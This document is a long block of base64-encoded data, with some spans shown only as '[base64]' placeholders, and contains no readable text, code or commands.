FWOCbCUkOn6RKnkQOCFkO4hOU2GMP4lMOxMmdJamGx0MP3UmcdLBTE2mRc9WQHCkJdMCedNALFrmSyIOcCHkKkHVMLwhVSKmfSYkjS7kSJPAFjXgyoIVA9jCVVilyCHqVC/ozVUmJaQZboChnMqd9cIIbfyYVanlOrbgngeZzixaX9/dQZFCXazCPT+V4+LEBEsABpFELUFl9g1l1m2KYuZB1DpgYYlSNSLAckBmZkkkAbBcBEcAA1kE5BkBheVR3A5ZgSuUiKVo2pPkZ8bgjG1FN0JaXoLmDEdEfHeaCtLk2meE8ugkaEPEF/[base64]/[base64]/ntuJXkKi5qQtos8JDsOdHo8+gCftrSn9MkJnGACtNemagWxCam7G2uRRDltV3Uu3kEBO8uz3du9P/ISQLuUoUq01IdAaKa0pKhn6bugKkcmrxAFGRAFmPCJstq0trV9t/FmWvsKslVoM4Q1vvqrYvsqZDuiZrsGSYdMEjASPfCi3PUN4mU30rokFXwLoeAKlpCjyAEFQnADIeCtfOscAuC3ZiSu4zq45gqOOJVTvIYfvhamOugeh0vDzQJ4IIGUEAI8FBUxvvQ5xmJ42CKbCSa6EaKPrGOQ0avEUAi7xTOfxKl69JCn/tAPQWY82QCFq2e8HGkETWCRViyU4wDG/seZkDKLPQ5pkQCXqL6LkNnQxPyAxUo8xU5skfV5vdjbEdvLvd7rveB7iJ/[base64]/Esz/Msz3OMPPAQz8K7kWO8PiBpnA9pDvRgDgHdPfY8p+EDsgkpgCcL/ksJaZzYA6cIqbH3XMezNwMue0v6wLobzdEGerHT0w+Uaqk3i7A5q717zMea8yOdCsgckHHbBJVSybQit8g1/aBzhgYZAAEZgAMnIAqxSrUyd7UOdJiD9r9X06vzBxylXMDLdcCpLDb7h0y82ANKkAowCg3JWMs2esu6/AmBoJis5svArAF7O8wAEK7SQcLHjFO6ZgABUK4srCu85gCWphG/VnxGdc17PVj5CRocUamamx68Es79wbnoQZqT96UPsUYE8kcN0JzDac8MOT0RzZH7FtLT6w9maDwhTZz2/MTdORoWeQ4oS6i35A4J+dHTE8cIeWQ7tbASTdlopQ0W/[base64]/gREoNxHlchd08q9cjjwAfL7ARBwAosAfrAl1OZHW9LwMp3cFKkVwJVwQ+Dd1G/g520gBuU9GUeH3hETIzHQAztACr5QyAYEDQqkjNWqtfVdGOGNHI253y5QASH8rd46HYIb4G1NwwK+a3NtANvrTA/AmUn2EHoN4TQMeFDFYAxS4Rue4YS14UU0jz6oLCDe6o094qERA+1J7E4uvVB+S4PKkdd5D+bQPudwnfiQSgyJDxbJCQmAARaZ5GqakLhU28VpS/o8k7MX2ePA4sjePvdQx+1RIAR2SNl70r3Nx1z+qcLtWQeIQJCIZpO4yGuxvkqroJqIAh8gyTp9AlnQ/lqvFfCsCorYLRieTFxS4QqFcTO/[base64]/fdM+l+ROzsYgOp6LO/d+2IugQGA7OXbMEAEGk6itRXUfar/bjT4dEJLSw24kObODQEQkAJBsAhVMaEVOmegCLcPDzNe/tvdD4hcP6cYY5vxf17eZNDxhI6L8xN4O8AEIu8JsbAL2/BNjw7pNUozU+GAh/HyMdXBNeACFCAB+3Xz9VXMZ9TCOxXqJawrDLArs7cAJ2iE2E4Bj7T11nzOsB7rqyMf+5og/aEtZAOlSyUBvQ6a4qz+9sH1kQIQFyQ0QCAAAQECJnot7KXN30OIESVOpFjRor9e4xgypBdR27uKDiG+63fR5MV3GjcyVFnSYkaRFvstZHfxXsaVORme5NkzJMsZCBAkIJpAqFCiD5QuxUDB6dMJUaVOnYChw1UMHLRu5WAilTNn27hx8/btG7RoaaOBo9bWbTq4ceXOhRvP7l28/[base64]/AAQIgAAGCjSAAPgMWOABCjBwAEEMJjBKuALmm6+ACi1EaEKCGvDwgYEIGo64owQwqCATEZDgKBGHa0ACCTBEoIAZhcLwRhoplC8BAiRQqrgVUURohmp6qaaaji7i5x0mm9THInua/mQSnov0OfLKK0GCaJx7KOonJn+09Mmndoo0E8sr+blonGrcMQmfI+25qB0jjUTzSjvH0WZPPvv0809AA9XGJYrcOdLIL5Ai6qiilnIUg6aagoqqqCKsCtKsuNLKCV/CGous6I5RKxq33vLrVL740mvVvE4NpxgcUMgABRpasBWKRVx5pbHHqKlssnR+dSszzUTx7DPQOgvlElBOC+TZQFjLwzXYZKPNNtx0A+ML34AbkTgJlEuuhy+c4QabWEj55Zu1qAPHOuuy0+6V7pYFZTU5yjuvBhOMoyC/9hY4oL4DCl4gP/1CCGEEhkPY70AA/RvwgAgYGBi+BRlsEL6m/iY8KkMNMdRwQ6E8NPkBk78lEUWDTDTIw5JH9HBFGnO0GUcZP7YQAaUEEtFEhJrAUsyK7rkTH4vYxBLMieC8sxqkH+qnmiebbiciep7Wemuuu8bma7DDxuZIKi+y58hxxBa7a7bbdhvLtNX+WukjTSmgKEYbdVQpSJ/ym9KpMM1U00Q6FYubbsqCZnG12AIHHVMjQ5UuVivfiy5qimlBVikKszULN0ABDRfHfP1VsnBKlaYYzXLpzhVkSQOvkj+gjba118ibrbbbyNAWjDq+AK5FFleoIrnkVhnrHF52KaUbaNx9d7ppjJmX3npLE688Im5wwYMNLvAABIQR3k8D/[base64]/t5AFyk68QzqoAMd8Kre9bZjSPCMZwvdc4EJVCA+EGgglxpY2Ahq8MsQ1EAI7WOfDro3AvTpD0EHIsB9IvBMBujPAQ4QHAU68AACYuiAQFMgAWxEowZ2SGXESxEFO1RBDNboRh60UQc/KEELJUACxtnkUeSzCSxFzSLnuJNFrIQmok3EUHfqRUTgUVCKvONObhrTSf6JpWycQ6ITpWhFK2pDKFlUoxrdGjY2+lGQhnSj2riTD/ImRaTsbYqC65ukAFeVLG6RDF4EYxjRkhbMuMstkqPM5OLCRsu5kRrSGMRgMvABFOAACmUQHR+zwyvI/CqQ1Bgk63DxDHq5whKg/[base64]/uqwWIed0YQCPI0AhSK/[base64]/oWHyrpikcYSguBwI6wNCBA/C3dkleS1TJwFFG/rN2uIgZsbwIHkUCIYiIuxGKuRDFL0IRiqlMZ0qGO9Y21HO7dwRSCEnB4W7IAELCBsDZY6S8I+WQiXHeaUHY4EIrwPfxXbcmc1m6BpevkqYdbmAY/SwQQSIEfDKa1szf2tNZ9ItsaJs1BaJgAM1XmDdw4Sb3e0Z6WUCCEmgGg/fP5zoPv8TuYIOtDLhCZ+FB3oWrMH0HtBEqXbCUvxUHrVrR70o2Mp6Vfnete9HvRKP43qXyd72ZF7JBlExQHweaLHoMi/U7NXcFmMr+A01QawfPG+jGucralTqqgGWI291suv/qWBC1FIIQVuAIQojvF4yD/+qsRozH5NZ5lnW1U73/lqIKwtnjuIVcSwkeRstoCbE1tS3MKTAUpNtgIwtOKL3TDLM2TdjlgkoxSJeAY66u2uaeTCO8jKRfFdFwjznAcIP1iCCoyQfNgQ1skKXx/7IK6DKU9hCmfQwQ0kDs333Odiy+QfpjYu5jGrTGVEYS3xKjicIJXoKDC6wAZglE6PuzO3uh3OjiDFRJRJAG7iuSshuqvjh3xIQAXUB6tTQAe8Ok3DEmU4Enz4ue9quqL7rju5OnhwBw/8wA+8urOrhgksOxM8QZ8bKBJEOhRswajDEhNIkLZrIqFQirijogZp/pC6Yyn54gD6Eoua4ru+cxfM4K9bo4b/0rW6kAvCq5x0eDbSwQVM+I7Iq0LNcCqoArDLIKPWybDSyIPaeZY/CD1t2zYSO71vCzcVEx4mmCaUeRExcIVPqSlZAwdoyAZ4k4RPmIZ6szdwyAVXuARXuIVXML5cGIZGII/kwwIv4AEeqAEzoJbBYh/Iqj6IozIiQALt2z4k8D5keqYIuBj9wRBR6x9IuQpsWqcCUDn1oxBSRDMMShlzoy0XgREJsL+ZMZltQoAOcsU7qxGh0LMRQi+EsLkmUAZkVIZ2cEFm9Ll7SEZoVAage8YKLLpnjEZsuLpeiMZkzEarwwZsbEZx/[base64]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[base64]/WW014w78M87/NubzXFb/s+b1IG0w5wGT2e6NMS7529b36I7wTfTTnlA+J98APCADlVhvNecPhO8KcG5V5IcAuv8ATHhzxdZfk1tYyjpuY8cU2NKQ645X7M/[base64]/1FtRegAf9DllTZ/A8xYZXx+8gegd4mPXzzlPn1WMIVwM5fQdcP3U59QIIL3ZBDlNZD3Z4uOlkx/UM54VI4BH5PdpWLnHR/gpr/u3fVnOCLB+LXH5xGO/[base64]/UVN9TbUjAmaXwV99kpg52r5/1Z98EAe+gYhcAqJd6XKd6MOWBsn9wAwfTbPB6oS1lbfD6RAVTPuARPxtxU4O7jGMp/nrkQbsDYMHlhr1L63CX8TywBEvw4PkMz7pYd3Z/FRR4dxqAg8rz1Z3SSIrMjsC2Qotc8momaPFwgydf7NgovYJ/A0XwBdd/fS1/+MOpVlTdq/IEPEH6Tmqw0FKoBf6q+HMt1exohUggeZM/eeSnc2vDl3i1V3l1OGJ6MiLQAISwUpWjS6DPxeceijQD0jd29OhGbjWbp6AHet8tgUrfWJRexfTzEKXfY5MbCpyLThHZBDm1B3zQh/zff/0/b3voTYCAJ3AgwYIG4dnDh88er4a8NpXa5JAXNn349GHEiC/bxIbnLGbMeDEkSJAKSWKEN5EPgQECXsKMKVOiw3wl/[base64]/4EAnVpdqhGl+7Xti0oTx4zZaYgEWCARBBIoBA3IKiBVAYM4NJLCCAgQQMXYLDB/[base64]/JEHKLkENphhoIUWmamnOjYZNY5YlkMUohxTTDHULBZPaLeSmg41pr2SC2urvQabbLTZhpsZbjzxxBu/lfHGH8UhF+1yzXXz3FtwRTMdNdmp0y122YEL/s4yu5DSyTDSjWfeNOill8st7c3hhn30zXaJK/[base64]/mvGG05ksaxvf0Rbu3LNOefWtXGhSx233oIbzreHvWMKuak8gy444pV3DLunBdMeH4A0Ekps198biiu04ddII/zxCzCBCA4cQggaHBBAAAwcsPBLNkd4QQYeSPygjx9anGHFRJLI8QUp/u9DG4MRBmpUshltIGUpyxHL3CcAFs0sZh2i2YcGcDO4EaBDMXCa07CxtjHlY09YC1o2OBgLHjSADyZ8xwiflA8TcvAeVcIGDE0oQyqVkIM8IRtMOGDCLlkJHiYsBQ998jSn3fCDYmqhlZrWtFhgAGdVidug6HY3vYFlUXkzDnN0J6lKzeVSenGFINwABSEAwhW+Egxh/rYFOcnB0VaHoYYUMEeDQQTGjYp5DK4UUzlqECMUuPhVsFRHrNvkITdlyMITgvMGN9QuOcthjnMi9UXlTac61vHW8LilHXOQaxOtEI/yzPO8XETPPdS7HmpiQy963Udf+0IC+QhmPg0oLAAEYB8BAtCgIDUMAxk4Qf0eSKT9ZaxiRtLYxlD0P4+p6H9gIVnJYECjBIJlZVQBFMMyhAAB/NKbDcOQS4CEwQ4twYTmCCE72+nOd8IznvJsJw05uIIHRMKE8ICnEGHIi3n2ooYcBKgJ4VREAfBAnfPMRz+dxoeDxkQCJvznQitq0XnCUIrbFBSh7Fa3r+hNi4wCyypq/[base64]/I4E1Z2RNErzofzrSkVS++TJwAvOxHStAOQUANwiqgYO7OMdFa2tbdvLCO7uIBQcwEAvdxuIe8HSHbDs4z93+FrlOa4c87bHb5zK2iLHlIG3neY7kxqIKEIVJB5C7/[base64]/zrUTcdaDGP5yxiInGlZj2n2Apzt7GdB66ILqWybGXzQj95ns2iSEyav9SYfdLsLFoo30PC8h5938QAO+Jmi7wRlocEbT+cW2jvrlCejvfNQ/oj2WbeAlmd3dMuD7b6EB352tKBLnQ93+JklgCpsetXLXpBiUW/OCEZ94XLfMF4qL3uxBCDK8N8JCCGmoSrwhBGMqskc4wM0sAEajuFVoB54cn4sDDWKYb3Toa7DR/[base64]/iyd6UdvR6E/DdFC20PqTE+6bne43SX4WRnYGDvZy272s6M97WrHhjL87AX0wg1JhKrbq9sb67yZlBsqfgbgJkWpXOflFq5YxOGg4IGx/GXAhLFOsY19qnBUZtkQfna0haoq0hQDF5bIBba1Paz8hPhYZdgC7U48LaxeC1u9c/G62+367ERjGaQo1y0cd+/0dGMT7qlEr9QD19MQmZXX49735JBXJlegl7oEFGETxoAKPIACLpiABArgsjBvrEgbuvgyy6xxF0ETRmsGeZvf7GbwLzABpuXQiKQJlgxGtwAxZ9HT62//++M//7vgAwbArlte8FxuNVo2EGABFiDX/vlZLBjgAmbDKURadPEQAhTaOVBgBVogBQqgd1wAqAnAHOjfB4LgBzJB3LVaVczd3cDa3ZkFW+jd7vhdNEDDauCFru1XHrjBFtTABJAFFKjRsHlV4zmeZGDCB6CADRDYdVSetF2eNBTDMcwGqCSV560O6+SGf7yBiVlVJbmgXGyV77weu1Fb8LybN/ACKdhY8uQYvhlDN5gCkC3C76kHevQbvxVZfdRG69CSk+mS+qhPwikcBYAAWVBAj+RPxoHIxfFP//wP+AHQZpEf+Y0MyZ2fi2ST+hnTY2XIM6UMAcDPg8SchpBACIriKD5dFWCAF5BiKoKg1R3UBajiLkDg/kFl2ivSov3JACc+UNzJHVd4hd34ogpiwFlMAO7Yl99NikrlRaa4guH4mhZ5ACjIFIHpUa0EIYWxCgrAwRFCm+RMG+YdQy4oDqh43ueBWCAkkhn4RyKIGzdQkhbaGrplUuttUieJ4bu12B+9GziAkryNEjVg0o4Rw4/xwSfkglqxizH02xySIxecgRkQQfLxYUQuX2EZgAfAlwvUACKSmYmUSANsQCEyUzRx3JmpGfmFnMmc3yRKosuNSMaEDAbsiAVNDKDojwTEQC3ipP3xAAbMYk7W4hyAWiimIilwoAD45FF6hwcYwMIIyVTITaHUnVYAY1gMY631nd/lGjGQ/s4yEl4ZsAAFyNcECIJMFUMbGVgSVqOtpAMaEOEgOBsSwlE3VltrhIIlvEKHGVIsUSE6loFxOAOKVYsXXVIXalJYCQ9YxViL3SO1+WM0yMLsdUIusB66NM8zCOTmHWRm8lhCDt8dToEG/JVELt+CVAB8CUEZuIEHaCTFoUgJLIE4sQhlcUxlPVPHPFOMyEjIwQBolZzISOLIgJYE4Aj/+Ij4RZGQPFZpNZP/IaVPrkADQEJzvmIVWN92iVoqAiWoSYB05iRFYhAVYUVX1F0KAiOkFGMMsgZeaKV+ucIn9FoNwFcwBqMcyJTj1BQQpqVaSgERYsKsSBha8tFQFQYT/rZGLgiCK9ylh30etyESv5hB6f0lJT1HVmlVPIJLOnDStyBm8CgmV1VO5dhbO8SCGarCNPyR8kjDNFgmJPABKGjmi8qhQt6hgohmHw5ASxDAH0KBG/[base64]/g0Q4eR9Bjeq5RI2oWvcQh5Yz/[base64]/EwMeCbMiK7MiS7Me+TVG+BAyk6cqyLAmg7Mui7KR+J0XS7FJSqlPKDabqrHhyaqf+ja2h5wzqBXsKAiC4AQiYxQTIlxz4in2eJTXmp1qGAw58AA7g/oLjrGqAdqOsZB4uvIJf5Co56gcX9GpfSpJzpN6tpdvvGKuxvl6HctXyLMMolIsxEJU/goM0eEMpsKgrcK22phW+uUbwycYlnIEekqu5kiu6GoBpmoEc9OjhHGK8XsAS1CtlaUxset/F2maWela/bhxwikxvAioGCJDCZqm9xmZleV/DYqK8fkhmkQDEWpaJxOvkzsxkSYjLmCAGcIgUIcB3Cu/wws31jQjMIm/yKi8PEdZSzmzNUqqcWWpVZCp53t3Pfqpd+J5eCB4oBIIZQIF7BWMeNK2qQm3U6koLVO0zeAZQxaVcykpr4EIuuMIfzMe26Yc5to4b+OXtCKba/lroPLZtsX4hiHrhsoKDiJohK2gSteXtM/AtH/[base64]/u4Lv0CohG4huh3wAEtyAWtHdiyPNozCKEQCMYADUUkHBENCJJyVulgw17KLayAk/[base64]/zCRij8ASjQB+gh0iI/6Nn+zaSAAyRPK2JIcklT8nZ0ckjLwihAgicUgyeDw96G8itQJmWSx99OtDFo8CpvAY3WqC5pQAhUgAtAQRkAQiLlsmpe84gUaXUeye0mosY8/[base64]/K3z7LQgmIHBAIpEynIIjIALEHUZyAFS5wYIDPHEdUAVfCTvdoj6HUkCaIh3M1OJTDXIHRA096YyR6wO4/DIDOpIclyFXMjCxg9ZVxYyae6PqF9pLfFa/mcMY6UXApiucKLzeWGQXrvWX5/TA9QZODnIgTd4X0N4mkhFdZLNFyN4Ce4iCnqUVGKR0iJ22sbgDCbjVgL0Hzyc3siBDx40QjvetD3CZl+CZ1deqfgR5ShYE8qvKKAGbfyBfWj0fnC0Gay2/xajSD+bbE/yFzKmdkgDLWQyJzwDY4KDMEBCKOMYcGPSII/2/L5CI8gBESgIzowmA2jADdTAcz/oLZtBRnrZxGBADFSM/Ln1Ul7FdudIA2RFAyj4VmhIhYzMjDhpMrM3hdymMwOnAUFzD2P1mwXQNU/IEcMu9w04J6q1ODvIxLg1zjaA6bLfgT/AFR84gptgA7QM/je1jIFHeKrHhPxxU4Wz2oXjLEfRnRWZcRR3+IcDrYivp2PDsXzNcSioeHbg8fuqijQM4QfE+A8CaIX90SDnOMDVRo8nsl+kNjoKuUcXY+986GEi+QAr+bZsR2F8Qyyw9Cq0EWFQOSRIwpWfuz8WRpY3YTHoNJeHQh6UgRBUgC4dAPsEgAEcwL6HQA3UQFE/qBycsENKXGNhQAc8ls3AhGDJH3er355TvJ5TfA4b0G7i5gpwPHA+bKFL6W9yvMkQ6qKbXJrJ96PbK2V1Yjf9SPEaU8zEDGt9WaZr+sqjMzjJGawPb/BO/DcNVvE+uKqrOhbHyaQ674UH9qzzYkdx/njeeHjqScpiM7YbL2N/uAAWuYDiFdhhsDiCgYaCDQIfJ7uyQy2pNHtnmMYGHxko/IEgTDuQt45/[base64]/Rg//wDr1M4EzSs3Ng+yIvMv3TJ4rSYsBb8B3gqMeI8/ofkCoW/[base64]/u78+XPohRFYpk4gwfLPDcgft3z4e3r169czT5BZMnXv0+dvt38ff379+/n3z8+eOsf0GwCyuQwAsL0EFFxwwcwcfMABCB/[base64]/MAGQlzRCTAIYL/qSL7DsBplAPswQ4wwA00CgEjjUSiCOhNddeI8G3C2ijNbdgYYBBtV5/A24D3yqUwLjFyDsMu2gL0+6w7dLLDlrr/ktPQczKe7Y75RAcN8HlnpVPPsvUJUw7/9x9F954vbvsuwLS3a/[base64]/[base64]/XsJdD4+4SXHjx/GRR4cwoLzpC4DRkGkRgRXymxEmbwAMUqJIRBSMEGCbSBxzwWMp8dwWQniyDKUlZBC14wZVogGQUxuDMNPnBkIBtC0IZWtBacsAUpaEEQhIC4lKikJWV4w0uqdjWF/[base64]/EzgEKu0RigfkMxVrsMQonQXv5rwBWtacwYEaIy9INM+98FPfv2SEDEfQDH8aWh/DevfLW4BCkHk/[base64]/2oIO3RW/rKHkOYwUdtJyEaWGYeQ7WxlawgT8JIAFGDGX1sr2VXO4gvjCqc4yWk/eaaTfyIikYn+YD15YqAFQrPnPfGpTw9OsJ8c/GcFd+YznnlQggj92RDGq9ASEs2hEFWvC/wCqhi+YQuAqFpNFNamHIZFKUgBKVG8VieSOqUs4PgGL57oikjMYQ6UiCmckkI2sVTRik5Ki95CERIkCCEEPxVcdQxQgREgAQlm2AILYLAEDBjzMZKRwAXAU4GpxodfywlPHXxb48gyAVkk6IEtbdxjTxrCVnmNzV67U4DdTvaxj/XtFx5nR2+aILKUTbI1pPzY1jIDs+qhAFh9a41C2jLJ/q9lhh3AMAMH3As6UPZxj62xWgGQVrKzoK1sbdwE6FDnyGtesx3qxa3hzo+cGEjecZFLjG6MyBXuzEMNnkscFNRzugukrggh+N3s9hOgceCnBjtGXoIeFIQiJG/HFGrC9KoXoidoYUUtuoU/1BBrWSuiWITCkK+BTaS1fshS0BZgnUDDiXOIBCIiAQk+fCKKiNrhTKkIYQlPmCONkMMWhDACDQdVjBU4KhSM4AMeqIBaULXXiuMTgkHEhzmRkUwCjKDnyAJ3Bmo2RCRJA2d313jeQr4dcuzgSQIoAOAKGMAEamwE4vH1PnleJR0GEPABNOEQDQf4AGYQ2UNoWeE+/v53wAHwTFx2EzuE6fc6jAAAk5ucDp6scphZ3skv2KeTTTi5yQnuSSMoQAQ5V0DFbdyBUXqgk4ZowtCree/IeiBA3OTXnxtEzEYTJ50X6V8wSPRON0yg0RR4NKQjXV1PW9qgmO5geCkt3geCLJ85SGAOzuvQFKI6BSdgb0WntgW7v3omGr1hgN/UUY/qd063/qFIzdZrXwtDGSkttrEtkQtBIeQhSHnwom6KxVx4RBDTJsIIKgXUuYjRAyxQwQy87QBjfmfF6SaADriAmMQihgDONIJgaV9729c+lwBQQBGoUPNZoE7HnZwFHYhffOMfH/nJb2VvvnWYTXqyCUXY/[base64]/cYGrKwO7EwA1kohvoa+84qojeZNl0DaRyLYjMpoogTCem4Rd2ARK8YA4gQRJAIRekAVHGxgyr6CxkxBgoDCRWgghq/qACKmVTAnEuHCD0ZqBxKiM6wIPFLCcJuCA85EjGEuDICEAPCAETM1ETNxETYSH+pg8WfE+RSmANOokOdq8IUlEVV5EVW3EVB8CZmMBWvuUK4KwJFOATp88VVXEAjux3EACT7IMDwE8ExMEYj1EeqE8ejlEZj/EYFeDIsow6bIkASvDkBMD2BCAXAcD2DKGTsilVvHEdZkEBlFETqQAAxo/61nH6xMEA14EZ7MOZDuH8QPEdT3EdYUEf95EfYSENeM4O5qXmrGEAknEfNGECmiAN2JEhG3IfCAEgocNe5mjpWrB+ng7q9idEqK5E8mALsC7rti6BhKaeIC2fBsrS/j5NJSlo00Sm7ErG7MYLaEbS1NwOCuNO7ragCq1wC8TgDfLOhrowh77wTX5CDMMG14IIiO4QLHxtGp6BFrygDQBhFWrhFRzPJwhvLChPRizvYdpiJaAAEBdgASKgAjzAA5In9FiAB3ggAZTOMOzlAsKDmwyAC/JAxlhwQSoxFx3SL0HR91AjWEpxHehAHf8SMRkwFmmHjXhssm6uLxETGjvpd8BlO4ZxHegxMRNzMtdBGiGDLx0SFl6AEw3yITXxBS5wA4VnABLA/RyAEEQzHRHTHV0rPYAu/yBQBA7BEAwgMv8SIjuJz6qjlSYgNvdBHgbACBZyM9kxOEFpOw7D/l7shekUxOkw0hu8wSJCBNEsYRH+IEVwcOu4bgkV6GM+BiVVUj3XM4QGKibLS+1okmgG4u1uEidP4ASC4A2mBr56UgyAcqP4zteKUk4ET/BsLQwljyl0oikDjCJSQQ6PYRrAYQ6zUivthlH00FEcBfPkoAygwAV8agE8wAQ6gANk4ARY4Ad44AcMYAWXLj0igAsCITOs8wH+5QFCszkZEhl6T/h2gzdI4ApM8TB3tCF38xsZUxxNkQBewDQ3szMNoTOIrDswM+JyDktFgDkfMueogPpgIec0gfo68zMJQEcZ0h93NA1UM7imEfoswC9hAQBEgBDEdPqQARMNsjbh/[base64]/iAQOakgS3NOD9ZRHAbgl5gBVpDjMKxUAAMOUPdBDwDuBahPEwBOUffBZTupX9dvHRRQHEyzUjVhSxNzTV2OOnhuHW7xE1tW96ivCLBqAuB0+npPG9vxHZlBPXBzFgagYlHWNPXAAMi2Yi2AABygHh8SIEEOG11rAHgWALa0/JhDAIogE1/AMhQkfjTw5fCDm4aruIzruaTO0IaBIy2hEprr6TKDVVuVJO1J1EYGJtUThHomoRhI1EIGdD93hEZSaGqyPtULP/GTBUwACMTA7vwTCm5BWXHITbI1W7s1hxisQIOE8MpQKYqoWQOsW7shGCzCG9I1XMX1Qn0Nb3Bq/l0vLyTcQAyAgAWWwAp4QAZkgAVYQHtlQAWcYApC4Dt2B4/4JQkAtpw050Ew4GGxzwSW1vq+gPgaq7N6YDVygwmEj+iaYAbe9iEfYH8DWICb4Mg4oHZCFh4HIDJhQQEcdrZMQAFMUxwU4AtWiclkFgF4TjONlCHFIQFYiVuObAKgZ0tFADwmlfrSIBVNc4XJj02p41E3EBfbcWG7dh/EAQAEYPZWdvo6NgGm9oP5ND0MoJUSwAKwVPrkQRNEYAIMoRyt9gs2GG6Fs5u4x/3gj//uNoUTAEMEAAKLgIspcEk5ID/uyHA/9ekuYguVK9EqARAYLXJXtQXGkySJpnJt/kCfHohWISjUkHBXQ1d0A5l0S/fU4C51U/QETCALjvVYoSALQEFZoSF4v9UYoMEY3AROEpSHBm8peQ14J7lbc0EVIoEPUuFiktcoOzkcAixDceF5XaES3IANjGAJqmAJvs0HWAAIfsAEvJcHtmAKiICbHKAD9KVfKuAuBcF+JoQE8te3FHIdi8ABeWsNcCM3SCDjMtN/n1PPDqEBDti1nngfkCENLMDk+sUCcnGCAQBwa44ZMBiriJGD2ZGBpxnpwAOVPmkCChYAVAmaGdDOttGGm3YDqWPkZuBiKzUXl1EPEmCGD5KdxdmDbRN5PEkADJKBRWDgkin68vEBDGEA/lRRBOK2XYKuCR5AALWY/AZgH9cRGfrxBRyQDqiqjKnTXw43fRtNjUmVRD7BjQeoQgatYBwkBei4dIsG0hzoCGMSV2WS1Dy300TtJNGOB1vVCQs5WLc3kYEAChjZkQVBWYM3XSt5Wb21ozRZky/0d3kCW8uiW5+SFki5D1whF7AivwqU2cLBiMy18nLqE+4AC6xgCW65LWcge7UXCHxABX6gDKZAB6yTAygg3frlBpymEZbZfurtmeF3mn+rDq5gBXJDNTYAAzgg46T4IU1gzlZbtnhsFkhAAioEM5lhABBWoS/1aNfxtmEhiN/ZqRJAg9+2CExOHYd7TtFvBFX7/mHTI0ct+hNhoZkOYQZK+BB+WP4SQBP0sQheGDIOmhB+0zkfeoJx0TRDUfi+40A0UIrTQLVbiQMjs/yyqvic6Qu0hQLA72498AVMYDlTWJz/Upo7yQjQzD7mSH5wGnELxtAODdFAwY3FAFTVFwTsuHSHxsKTOlaXmqlj9XPx6Tw/3MMlTYEod2hsEtUOmQXw0wRM4AkW2ZGzIA+0s74ENFsruSJyQZIZVHc/igyHgim+UKynYSKegRU2oROsQA7t2ii7ZvDMRidepPLYtQ0Em7B5ABGzl3t3WQVUIAsaGwkqIAFI+6Yz43wF4RIIJrN3rMb+WRc7+6+Y4a5ImzjK/ukK6kAcUXuJU1bPRcACNNg4Jim2MUCVcOkW59lQe7taHiMBvg8exVkPwpT6UFYEbjbPU7a31UMcDeFtHz3nyJb6dtO6p8//KNABBxwyYngGQhoxMbEd+/y/I9ABG5VoEfrTk8kaviABirEhCUE